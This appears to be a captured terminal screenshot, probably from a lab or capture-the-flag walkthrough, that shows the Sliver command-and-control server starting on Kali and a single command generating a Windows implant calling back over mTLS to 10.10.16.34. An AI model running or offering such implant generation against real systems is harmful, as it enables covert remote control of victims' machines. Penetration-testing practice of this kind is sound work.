 -> % sliver-server
[*] Loaded 21 aliases from disk
[*] Loaded 141 extension(s) from disk
SLIVER
All hackers gain renown
[*] Server v1.5.42 - kali
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > generate --mtls 10.10.16.34 --save . --os windows